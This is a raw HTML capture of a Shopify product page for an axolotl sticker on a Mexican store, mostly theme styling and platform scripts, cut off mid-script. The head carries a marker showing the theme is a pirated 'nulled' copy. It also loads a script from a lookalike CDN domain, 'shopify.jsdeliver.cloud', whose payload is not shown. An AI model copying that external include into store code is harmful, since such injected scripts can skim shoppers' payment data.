

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajolotito.com.mx/products/sticker-axolotzin-universo-ajolote
body_size: 41572
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ajolotito.com.mx/products/sticker-axolotzin-universo-ajolote">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

    <script
      src="//ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
    ></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/secondary.js?v=179198819201511992791762798621" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?crop=center&height=32&v=1709168948&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sticker Axolotzin Universo Ajolote
 &ndash; Ajolotito MX</title>

    
      <meta name="description" content="Sticker Elaborado en Papel Fotográfico -135 Grs. -Tamaño aproximado 9cm  - Acabado Holográfico">
    

    

<meta property="og:site_name" content="Ajolotito MX">
<meta property="og:url" content="https://ajolotito.com.mx/products/sticker-axolotzin-universo-ajolote">
<meta property="og:title" content="Sticker Axolotzin Universo Ajolote">
<meta property="og:type" content="product">
<meta property="og:description" content="Sticker Elaborado en Papel Fotográfico -135 Grs. -Tamaño aproximado 9cm  - Acabado Holográfico"><meta property="og:image" content="http://ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992">
  <meta property="og:image:secure_url" content="https://ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="10.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sticker Axolotzin Universo Ajolote">
<meta name="twitter:description" content="Sticker Elaborado en Papel Fotográfico -135 Grs. -Tamaño aproximado 9cm  - Acabado Holográfico">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MYOkiYg1kc5jWk2Ksm6VG-kE2Sz-Fx_ta_wXlneKGzs">
<meta name="facebook-domain-verification" content="s5pnrg9adj34ep76twvo4dc6v79vbz">
<meta name="facebook-domain-verification" content="rb6zn8z5n1lz92mtdd1137gg9m479u">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25551372351/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ajolotito.com.mx/products/sticker-axolotzin-universo-ajolote.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d4d8c3f62818455eac33d579a65cd9d6","betas":["rich-media-storefront-analytics"],"domain":"ajolotito.com.mx","predictiveSearch":true,"shopId":25551372351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ajolotito-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Santa Mamoon 2025 AJOLOTITO","id":135860092991,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ajolotito.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=ajolotito-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25551372351,"offset":-21600,"reqid":"e99b09c4-80dc-4854-859c-65db12fa9555-1763771656","pageurl":"ajolotito.com.mx\/products\/sticker-axolotzin-universo-ajolote","u":"d4a33950b813","p":"product","rtyp":"product","rid":7177650012223};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ajolotito.com.mx/cdn/shop/t/41/compiled_assets/scripts.js?9767"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 98, 0;
        --color-base-accent-1: 255, 98, 0;
        --color-base-accent-2: 255, 98, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff6200;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ajolotito.com.mx/cdn/shop/t/41/assets/base.css?v=115610515854116112791762798621" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821762798621"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25551372351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var 